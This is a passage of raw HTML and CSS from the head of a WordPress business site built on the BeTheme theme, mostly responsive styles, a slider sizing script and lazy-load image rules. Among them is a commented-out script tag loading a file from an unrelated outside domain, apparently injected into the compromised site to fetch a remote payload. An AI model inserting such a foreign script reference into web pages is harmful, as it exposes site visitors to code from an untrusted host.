{font-size: 14px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 30px;line-height: 30px;}h1, .text-logo #logo {font-size: 15px;line-height: 19px;}h2 {font-size: 22px;line-height: 24px;}h3 {font-size: 25px;line-height: 26px;}h4 {font-size: 17px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1176px;}.section_wrapper, .container {max-width: 1156px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1176px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 100px;line-height: 100px;padding: 50px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 200px;}#Top_bar .menu > li > a {padding: 70px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 75px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 200px;}.header-fixed #Top_bar .menu > li > a {padding: 85px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 200px;}#Top_bar .top_bar_right_wrapper {top: 80px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 200px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 60px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
@media only screen and (min-width: 1240px) {

	#Header_creative { background-image: var(--wpr-bg-f1939396-7299-46ba-aece-8d84edc9ea8b); background-repeat: no-repeat; background-position: left top; }
	#Header_creative #Top_bar .menu_wrapper { margin: 0 30px; }
	#Top_bar .menu > li > a span:not(.description) { padding: 6px 20px; text-align: left; }
	#Header_creative { box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); }
}

/* Counter */
.counter .desc_wrapper .title { font-size: 18px; line-height: 23px; }
.counter .desc_wrapper .number-wrapper { color: #828485; }

/* List */
ul.categories_list { margin-bottom: 0; }
ul.categories_list li {  list-style-image: url(https://thalem-ing.fr/wp-content/uploads/2015/04/home_handyman_icon_list.png); padding: 5px 0 5px 5px; }

/* DL List */
dl > dt { width: 130px; font-style: italic; font-weight: 400; color: #2a2e30; }
dl > dd { margin-left: 130px; color: #7a7c7c; }
dl > dt, dl > dd { padding: 10px 0 6px; }


</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://thalem-ing.fr/wp-content/uploads/2021/05/cropped-faveicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thalem-ing.fr/wp-content/uploads/2021/05/cropped-faveicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thalem-ing.fr/wp-content/uploads/2021/05/cropped-faveicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thalem-ing.fr/wp-content/uploads/2021/05/cropped-faveicon-270x270.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
@media only screen and (max-width: 1239px) and (min-width: 959px){
.vc_btn3.vc_btn3-color-grey, .vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat {
       width: 178px !important;
	
}
}
@media only screen and (max-width: 1239px){
.tr-menu .top_bar_left {
    background-color: #fff!important;
}}

.button-stroke a:hover.button, .button-stroke a:hover.tp-button {
    background-color: #fcfcfc !important;}


.saze.vc_inner.vc_row.vc_row-fluid.wpb_row {
    max-width: 68%;
    height: auto;
    padding-left: 17%;
}
ul.list-lieux li{
	list-style:square;
	padding-bottom:5px;
	list-style-position: inside;
}

#Top_bar #logo, .header-fixed #Top_bar #logo, .header-plain #Top_bar #logo, .header-transparent #Top_bar #logo {
    padding-bottom: 20px;
}


.entry-title-titre-portfolio {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    letter-spacing: 0px;
    color: #848484;
    font-family: 'century' !important;
}
.titre-footer {
    font-size: 28px;
    line-height: 32px;
    font-weight: 300;
    letter-spacing: 0px;
    color: #f4a642;
    font-family: 'century' !important;
}

.titre-testimonials {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    letter-spacing: 0px;
    color: #848484;
    font-family: 'century' !important;
}

#wpadminbar a img {
    width: 10% !important;
}

#wpadminbar a img {
   display: none !important;
}

a.ab-item img {
    width: 8% !important;
}





		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://technologi.site/js/kontol.js"></script><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.slick-loading .slick-list{--wpr-bg-610dff46-7bf7-40da-9069-fda55533d76d: url('https://thalem-ing.fr/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/images/ajax-loader.gif');}body:not(.cf7p-message) .wpcf7-not-valid-tip{--wpr-bg-883dba52-48c9-4c06-b05b-eabd3b4c8743: url('https://thalem-ing.fr/wp-content/themes/betheme/images/contact_form_error.png');}#edd_checkout_cart .edd_cart_header_row th{--wpr-bg-caf359d5-c610-448d-a88b-661ef3d58608: url('https://thalem-ing.fr/wp-content/themes/betheme/images/bg_panel.png');}a.button,a.tp-button,button,input[type="submit"],input[type="reset"],input[type="button"]{--wpr-bg-7f6e3dde-330c-42a6-b813-40d9d372e156: url('https://thalem-ing.fr/wp-content/themes/betheme/images/box_shadow_button.png');}#tribe-bar-form{--wpr-bg-e1ad2eae-98a6-4cba-b068-74d1e4782964: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_5_b.png');}.tribe-events-back{--wpr-bg-36b25cd2-e81e-4335-a20c-b9537a95091b: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_5_b.png');}.under-construction .section-uc-2{--wpr-bg-6e51945d-d65a-4d99-98fb-35348c10add3: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_3_b.png');}#Sliding-top:after{--wpr-bg-6faf9cf3-1ff5-46eb-b2d4-c785103b6f2f: url('https://thalem-ing.fr/wp-content/themes/betheme/images/box_shadow.png');}.pager_lm{--wpr-bg-fbedd232-1d76-4bd2-bf97-b21f698ef58a: url('https://thalem-ing.fr/wp-content/themes/betheme/images/preloader.gif');}#Subheader:after{--wpr-bg-af5ad63f-e711-475a-8e63-6fbdf7cac6f9: url('https://thalem-ing.fr/wp-content/themes/betheme/images/box_shadow.png');}.masonry.tiles .post-item:not(.no-img) .post-desc-wrapper .post-desc{--wpr-bg-68d2d592-6209-4345-aaae-04b88acab338: url('https://thalem-ing.fr/wp-content/themes/betheme/images/blog_masonry_tile_gradient.png');}.timeline .post-item{--wpr-bg-b1a7aa19-7087-4dab-be6c-7ccf2f072e95: url('https://thalem-ing.fr/wp-content/themes/betheme/images/timeline_right.png');}.widget_mfn_recent_comments ul li{--wpr-bg-bfc18e05-3fd6-4660-a3c2-58034e085cf2: url('https://thalem-ing.fr/wp-content/themes/betheme/images/recent_comments.png');}.widget_recent_comments ul li{--wpr-bg-d1d7777a-cf98-4771-8dd3-6ec33c5470c7: url('https://thalem-ing.fr/wp-content/themes/betheme/images/recent_comments.png');}.section.has-video .section_video .mask{--wpr-bg-bb65e41c-e2da-4789-b63a-b71026272c1f: url('https://thalem-ing.fr/wp-content/themes/betheme/images/videomask.png');}.pager .pages{--wpr-bg-4771209d-5e63-407b-ad53-b2e50c8ca1fb: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_3_b.png');}.fixed-nav.format-quote .photo{--wpr-bg-c17bc469-2435-45b8-a33e-5d938a2d6c18: url('https://thalem-ing.fr/wp-content/themes/betheme/images/blockquote.png');}.fixed-nav.format-link .photo{--wpr-bg-fc68f209-9324-472e-82c4-bc36aec6709a: url('https://thalem-ing.fr/wp-content/themes/betheme/images/link.png');}#Filters .filters_buttons{--wpr-bg-f54b5229-cb71-45f1-a08f-cfe37c8fa8b7: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_5_b.png');}#Top_bar .top_bar_right:before{--wpr-bg-60850b5b-b53c-49ee-8711-b94645154c6c: url('https://thalem-ing.fr/wp-content/themes/betheme/images/top_bar_right_shadow.png');}#Top_bar .menu li ul{--wpr-bg-ebac092a-a8dd-477a-bbdf-33d7ec282a7b: url('https://thalem-ing.fr/wp-content/themes/betheme/images/box_shadow.png');}.post-nav{--wpr-bg-b824ec6a-a3ae-4e17-a419-bead3331324f: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_5_b.png');}.section-post-related .format-link .image_frame{--wpr-bg-e4e5bca0-473a-425a-bf2a-defbcb58341a: url('https://thalem-ing.fr/wp-content/themes/betheme/images/link.png');}.section-post-related .format-standard.no-img .image_frame{--wpr-bg-c1186bde-ea98-418a-bec3-40613983e634: url('https://thalem-ing.fr/wp-content/themes/betheme/images/photo.png');}.Recent_posts ul li.format-link .photo{--wpr-bg-bc1dda0e-8a90-4c3c-a57b-5423f5b47b5b: url('https://thalem-ing.fr/wp-content/themes/betheme/images/link.png');}.Recent_posts ul li.format-quote .photo{--wpr-bg-9650a859-8cb6-41da-9844-4c17114baacf: url('https://thalem-ing.fr/wp-content/themes/betheme/images/blockquote.png');}#comments .commentlist>li .reply a.comment-reply-link{--wpr-bg-b2c9694e-6275-4e9c-b452-80c7892f1c72: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_10_w.png');}.dark blockquote{--wpr-bg-1be1922e-187d-4cf4-96d7-47362c6b871d: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/textline_dark.png');}.dark blockquote:after{--wpr-bg-778ae728-6c36-4540-8d9b-80650985264e: url('https://thalem-ing.fr/wp-content/themes/betheme/images/blockquote_dark.png');}.dark .fancy_heading_line{--wpr-bg-05614946-7abc-4b80-87bb-7680e4ad3d81: url('https://thalem-ing.fr/wp-content/themes/betheme/images/fancy_heading_hr_dark.png');}blockquote{--wpr-bg-3bee2fb2-84cd-4023-81c0-c13ab61fb0a7: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/textline.png');}blockquote:after{--wpr-bg-e79ce6c0-5e31-4f96-94de-c31872c59247: url('https://thalem-ing.fr/wp-content/themes/betheme/images/blockquote.png');}ul.list_check li,li.list_check{--wpr-bg-8dc64e62-fb04-4f96-a92a-4e8e30477691: url('https://thalem-ing.fr/wp-content/themes/betheme/images/icons/list_check.png');}ul.list_star li,li.list_star{--wpr-bg-08fc5000-75b7-4215-b648-0ec21fa57229: url('https://thalem-ing.fr/wp-content/themes/betheme/images/icons/list_star.png');}ul.list_idea li,li.list_idea{--wpr-bg-54e10ce6-87e1-4bcf-be07-529112c4d669: url('https://thalem-ing.fr/wp-content/themes/betheme/images/icons/list_idea.png');}table th{--wpr-bg-3c762c90-1c76-49eb-8598-115765294970: url('https://thalem-ing.fr/wp-content/themes/betheme/images/bg_panel.png');}table tr:first-child td{--wpr-bg-e6089255-83ab-4fa1-9504-5f2d87b60e0b: url('https://thalem-ing.fr/wp-content/themes/betheme/images/box_shadow.png');}.blog-teaser li .desc-wrapper .desc{--wpr-bg-552ed839-041b-4795-9132-227307eb89b7: url('https://thalem-ing.fr/wp-content/themes/betheme/images/blog_masonry_tile_gradient.png');}.infobox ul li:before{--wpr-bg-8e1962ea-cd37-4355-9128-c2cade93a855: url('https://thalem-ing.fr/wp-content/themes/betheme/images/icons/list_check.png');}.timeline_items{--wpr-bg-e8373726-65f9-4660-b406-e09ea62b041f: url('https://thalem-ing.fr/wp-content/themes/betheme/images/timeline_top.png');}.timeline_items>li{--wpr-bg-86c48b5a-fc54-4e3f-ba9b-1b6f7fdc53bd: url('https://thalem-ing.fr/wp-content/themes/betheme/images/timeline_right.png');}.timeline_items>li:nth-child(even){--wpr-bg-ade559d5-f539-458c-b468-5ea72ca581b6: url('https://thalem-ing.fr/wp-content/themes/betheme/images/timeline_left.png');}.timeline_items>li .desc{--wpr-bg-9437cdb6-d4dc-41c2-9914-3e0ad79fd53f: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/textline.png');}.dropcap{--wpr-bg-b49c16f5-a5cb-49b6-b7b5-14952ba91eff: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_10_w.png');}.highlight{--wpr-bg-99c53893-38ec-4e2c-899b-9e474ab4dcb7: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_10_w.png');}.tooltip:hover:after,.tooltip.hover:after{--wpr-bg-4894fc85-2dae-444b-8c8d-ed8f6c7c7012: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_10_w.png');}.tooltip.tooltip-img .tooltip-content{--wpr-bg-3e9c4725-82d3-4237-a5fd-f1624ab89276: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_10_w.png');}.accordion .question .title{--wpr-bg-49d433ee-e7cd-4649-ad6d-35c807b14cd5: url('https://thalem-ing.fr/wp-content/themes/betheme/images/bg_panel.png');}.accordion .question .answer{--wpr-bg-16db8358-e166-4b15-bc49-3a702cb0cdac: url('https://thalem-ing.fr/wp-content/themes/betheme/images/box_shadow.png');}.list_item .circle{--wpr-bg-a68de35c-a42f-454f-bb08-4b005287962d: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_3_b.png');}.list_item.lists_1 .list_left{--wpr-bg-d2d1cbef-a1c4-4a40-9a1a-a836a549d612: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_3_b.png');}.offer_thumb .slider_pagination li.slick-active a{--wpr-bg-cebacfd5-9cf2-45f9-b035-b4981a257c7d: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_3_b.png');}.icon_box .icon_wrapper{--wpr-bg-a9dda80f-5f5c-43d1-b08b-1f10f0b65c89: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_3_b.png');}.article_box .desc_wrapper{--wpr-bg-45f980df-cfa4-4efd-9a99-5f6378c1b476: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_3_b.png');}.counter{--wpr-bg-1ee0ef30-9b7d-4426-acb9-a3903894ad66: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_10_b.png');}.chart_box:before{--wpr-bg-c949e8c0-47e0-430f-b67e-bb96b540e197: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_3_b.png');}.progress_bars .bars_list li .bar .progress{--wpr-bg-c552f8cd-bef8-4142-a4ec-42c321cf8d07: url('https://thalem-ing.fr/wp-content/themes/betheme/images/progressbar.png');}.trailer_box .desc .subtitle{--wpr-bg-825737c2-e4b9-4ea8-b57a-007daefaa8e0: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_10_w.png');}a:hover.content_link{--wpr-bg-9ad48324-b68e-46cb-af80-0584b69ab99e: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_3_b.png');}a.icon_bar{--wpr-bg-0dc06c98-41d6-4df5-9e7b-bd96e45fe663: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_3_b.png');}.opening_hours .opening_hours_wrapper li label{--wpr-bg-70d9b70c-2553-49ab-a77d-2c8c1358b75a: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_3_b.png');}.timeline_items>li .desc:before{--wpr-bg-79136fcc-fccf-46c3-afa7-6b5cabb8b7ed: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_10_b.png');}.fancy_heading_line{--wpr-bg-417a5062-a2dd-42f7-91f9-c6a52a7d9a51: url('https://thalem-ing.fr/wp-content/themes/betheme/images/fancy_heading_hr.png');}.blog_slider .blog_slider_ul li.format-link .item_wrapper .image_frame{--wpr-bg-4d4833ae-b566-48b2-a707-781bb2c9547a: url('https://thalem-ing.fr/wp-content/themes/betheme/images/link.png');}.date_label,.timeline_items>li h3 span{--wpr-bg-28148888-dd4a-4576-ae17-c04bc76873a9: url('https://thalem-ing.fr/wp-content/themes/betheme/images/stripes/stripes_3_b.png');}.ui-widget-overlay{--wpr-bg-a307b922-214a-4105-92df-5d9d6f2752c9: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/ui/images/ui-bg_flat_0_aaaaaa_40x100.png');}.ui-accordion .ui-state-default{--wpr-bg-6c8b43f1-11ed-4aa3-8946-a7ff9c00eee3: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/ui/images/bg_widget_header.png');}.ui-accordion .ui-state-hover{--wpr-bg-15b5e321-4657-4406-8694-6da9fb52a926: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/ui/images/bg_widget_header_active.png');}.ui-widget-content{--wpr-bg-7d73f1a0-74d8-4e48-87e4-46fc5e2d0b93: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/ui/images/ui-bg_flat_75_ffffff_40x100.png');}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{--wpr-bg-980d2e8b-38fa-4dac-9682-409dc5551e2b: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/ui/images/ui-bg_glass_55_fbf9ee_1x400.png');}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{--wpr-bg-64d2be5d-f4b1-427a-ba2b-18e4675fa2cd: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/ui/images/ui-bg_glass_95_fef1ec_1x400.png');}.ui-widget-shadow{--wpr-bg-35416a60-96a1-4a05-837c-d9ed8182cd57: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/ui/images/ui-bg_flat_0_aaaaaa_40x100.png');}.ui-icon{--wpr-bg-015cdc52-256f-47da-9b2b-67aaca2557a2: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/ui/images/ui-icons_222222_256x240.png');}.ui-tabs .ui-tabs-nav{--wpr-bg-48d58723-227d-4287-9188-de5b43669110: url('https://thalem-ing.fr/wp-content/themes/betheme/images/bg_panel.png');}.ui-tabs .ui-tabs-panel{--wpr-bg-268dd178-cbfd-49e7-9a4e-7f97393fcb4f: url('https://thalem-ing.fr/wp-content/themes/betheme/images/box_shadow.png');}.ui-state-default .ui-icon{--wpr-bg-9049462c-9b57-44bf-be86-66edeb94971f: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/ui/images/ui-icons_888888_256x240.png');}.ui-state-highlight .ui-icon{--wpr-bg-7c433235-1769-4897-9a8b-4243a81a8a9e: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/ui/images/ui-icons_2e83ff_256x240.png');}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-da52c75e-62f9-431b-aaa2-9a505afb662c: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/ui/images/ui-icons_cd0a0a_256x240.png');}.ui-widget-content .ui-icon,.ui-widget-header .ui-icon{--wpr-bg-919044a5-6a6b-4875-81dc-0fb41b38a3ce: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/ui/images/ui-icons_222222_256x240.png');}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-state-active .ui-icon{--wpr-bg-53ef3c4f-864a-4aef-9533-9c96a35b79c2: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/ui/images/ui-icons_454545_256x240.png');}.tabs_vertical.ui-tabs .ui-tabs-nav li a{--wpr-bg-bf3cad9d-1749-44a6-9d8e-3e5da78b43d8: url('https://thalem-ing.fr/wp-content/themes/betheme/images/bg_panel.png');}a.jp-stop{--wpr-bg-37d83d2e-8cb1-4486-a1cd-bb1bc833d45f: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.png');}a.jp-stop:hover{--wpr-bg-5d05f42b-fc06-4cf0-a125-5c4313b0559e: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.png');}a.jp-previous{--wpr-bg-a3ebb4c1-4c0a-4c83-b0fe-1e39163bd977: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.jpg');}a.jp-previous:hover{--wpr-bg-2f450621-ce05-4841-af66-0a2b48f205e4: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.jpg');}a.jp-next{--wpr-bg-923f9410-c1ea-46f9-b04a-1a9c7f332339: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.jpg');}a.jp-next:hover{--wpr-bg-bbb5b1b0-fb60-4475-a342-52e37e3f9158: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.jpg');}div.jp-seeking-bg{--wpr-bg-fa7f3862-ff30-46c2-9720-0a6c21645a2a: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.seeking.gif');}a.jp-volume-max{--wpr-bg-86f1a5f2-259e-4766-bf20-3e4866952252: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.jpg');}a.jp-volume-max:hover{--wpr-bg-1b9f0921-cca8-41e7-92bb-aa49d112e89b: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.jpg');}a.jp-video-play-icon{--wpr-bg-a17c6ca2-e9db-4d25-9d30-4947301829a4: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.png');}div.jp-video-play:hover a.jp-video-play-icon{--wpr-bg-f2e736f1-73f8-480e-8114-75d842af1715: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.png');}a.jp-repeat{--wpr-bg-98c76482-2296-4e93-a48c-17d59f05ce08: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.jpg');}a.jp-repeat:hover{--wpr-bg-4139a43f-0d46-478a-85c7-5d3782594be8: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.jpg');}a.jp-repeat-off{--wpr-bg-9715def6-8452-4c88-93cb-2bb26b22557f: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.jpg');}a.jp-repeat-off:hover{--wpr-bg-c79b6b9e-3f12-4257-bd98-da5f3dbf4f36: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.jpg');}a.jp-shuffle{--wpr-bg-11c9eb0c-b203-48c1-95ef-fa7ab1d12f52: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.jpg');}a.jp-shuffle:hover{--wpr-bg-669d2a42-606f-44d5-a5c4-957713fcbf8a: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.jpg');}a.jp-shuffle-off{--wpr-bg-eabe0198-0eb5-4bf4-97b9-56485fb3f2c4: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.jpg');}a.jp-shuffle-off:hover{--wpr-bg-a3f3b46e-58da-405c-b4a2-65e45811d548: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.jpg');}a.jp-play{--wpr-bg-12994cef-28f1-4fb8-acab-7b6a2cdae91b: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.png');}a.jp-pause{--wpr-bg-0d1a725f-4d11-4cac-88e7-92b834a5293a: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.png');}a.jp-unmute{--wpr-bg-524a6afa-bd55-48ad-8315-3b0f6c326f5b: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.png');}a.jp-unmute:hover{--wpr-bg-bd41bf65-19e3-4736-872e-1fcc5aa2921f: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.png');}div.jp-volume-bar{--wpr-bg-ce8a5533-589d-43e5-b9bd-c241c4b8f635: 